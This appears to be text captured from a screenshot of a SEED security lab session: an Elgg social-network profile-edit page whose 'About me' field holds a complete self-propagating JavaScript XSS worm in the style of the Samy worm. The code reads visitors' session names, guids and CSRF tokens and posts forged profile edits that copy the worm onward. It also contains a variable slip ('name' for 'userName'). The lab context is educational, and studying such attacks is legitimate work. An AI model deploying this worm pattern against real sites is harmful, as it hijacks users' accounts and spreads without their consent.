 Virtual Machine 428 (comp435-1fa21-jtrzc) on node 'fairbluff'
Start
Shutdown
Summary
Console
Hardware
Cloud-Init
Options
Task History
Backup
Replication
Snapshots
Firewall
Activities
Firefox Web Browser
Nov 2 14:34
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Edit profile
Display name
Samy
About me
Embed content
Visual editor
<script type="text/javascript" id="worm">
window.onload = function ()
{
var headerTag = "<script id =\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content=token + ts + name + "&description=Samy is my hero" + wormCode + "&accesslevel[description]=2" + guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Samy
Edit avatar
Edit profile
Change your
settings
Account statistics
Notifications
Group notifications